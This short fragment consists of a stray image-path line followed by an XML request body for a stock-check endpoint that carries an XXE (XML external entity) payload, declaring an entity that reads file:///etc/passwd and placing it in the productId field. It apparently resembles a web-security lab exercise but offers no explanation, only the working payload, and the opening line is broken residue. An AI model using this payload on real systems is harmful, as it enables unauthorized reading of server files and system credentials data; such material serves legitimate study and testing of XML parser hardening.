 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>